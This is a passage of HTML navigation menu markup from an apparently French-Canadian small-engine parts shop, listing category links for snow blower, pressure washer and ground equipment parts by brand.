                                  href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-" data-depth="3"
                                              >
              Powermore ( Mtd )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48751" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_48751">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-577">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-580">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-602">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/602_carburateur" data-depth="4"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-604">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-605">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-606">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-608">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe" data-depth="4"
                                              >
              Pièces moteur externe
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-620">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts" data-depth="3"
                                              >
              Yamaha engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer" data-depth="2"
                                              >
              Pressure Washer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_74550" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_74550">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton" data-depth="3"
                                              >
              Replacement parts for pressure washers (Briggs &amp; Stratton)
                                
              </a>
                          </li>
                    <li class="category" id="category-699">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/699_be" data-depth="3"
                                              >
              BE
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment" data-depth="2"
                                              >
              Ground maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93701" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_93701">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/454_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="category" id="category-534">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/534_blue-bird" data-depth="3"
                                              >
              Blue bird
                                
              </a>
                          </li>
                    <li class="category" id="category-674">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/674_vortex" data-depth="3"
                                              >
              Vortex
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/169_snow-blower" data-depth="2"
                                              >
              Snow blower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_4453" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_4453">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/209_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_63098" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_63098">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/274_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-281">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/281_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-298">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/298_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-305">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/305_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-310">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/310_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-312">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers" data-depth="4"
                                              >
              Replacement parts for Ariens snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-319">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-327">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/327_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-332">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/332_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-342">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/342_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-357">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/357_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-366">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/366_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-378">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/378_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-385">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/385_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-386">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/386_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-581">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/581_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/210_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62654" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_62654">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/275_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-282">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/282_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-299">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/299_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-306">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/306_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-313">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/313_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-320">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-328">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/328_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-333">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/333_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-343">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/343_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-359">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/359_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-367">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/367_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-379">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/379_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/441_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-497">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/497_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-583">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower" data-depth="4"
                                              >
              Oregon tires for Craftsman snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/211_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_78371" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_78371">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/276_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-283">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/283_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-300">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/300_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-307">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/307_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-314">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/314_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-321">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-329">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/329_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-334">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/334_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-344">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/344_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-360">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/360_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-368">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/368_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-380">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/380_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/440_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-498">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/498_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-505">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/505_control-panel" data-depth="4"
                                              >
              Control panel
                                
              </a>
                          </li>
                    <li class="category" id="category-585">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower" data-depth="4"
                                              >
              Tires for Husqvarna snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/212_mtd" data-depth="3"
                                              >
              MTD
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_54494" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_54494">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-277">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/277_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-284">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/284_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-301">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/301_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-308">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/308_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-315">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/315_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-322">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-330">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/330_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-335">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/335_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-345">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/345_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-358">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/358_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-369">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/369_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-372">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_89367" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_89367">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-601">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator" data-depth="5"
                                              >
              Powermore (MTD) Carburator
                                
              </a>
                          </li>
                    <li class="category" id="category-603">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel" data-depth="5"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-375">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/375_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-587">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires" data-depth="4"
                                              >
              Snow blower tires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_25839" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_25839">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-304">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/304_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-382">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/382_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-589">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/589_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
                    <li class="category" id="category-625">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant" data-depth="4"
                                              >
              Boitier avant
                                
              </a>
                          </li>
                    <li class="category" id="category-683">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/683_câbles" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/214_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28384" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28384">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-278">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/278_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/285_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-303">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/303_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-323">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-331">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/331_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-336">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/336_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-346">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/346_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-361">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/361_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-370">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/370_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-381">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/381_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-383">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/383_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-590">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower" data-depth="4"
                                              >
              Tires for Murray snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/215_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34801" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34801">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/279_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-286">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/286_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-302">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/302_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-316">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/316_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-324">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-347">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/347_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-525">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/525_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-526">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/526_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-527">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/527_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-623">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/623_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-643">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige" data-depth="4"
                                              >
              Chutes à neige
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/216_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_53480" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_53480">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-349">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/349_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-350">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-351">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/351_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-352">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-353">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/353_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-354">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/354_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-618">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/618_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-619">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/619_joints-divers" data-depth="4"
                                              >
              Joints divers
                                
              </a>
                          </li>
                    <li class="category" id="category-679">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/679_poulie" data-depth="4"
                                              >
              Poulie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/217_bercomac" data-depth="3"
                                              >
              Bercomac
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80241" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
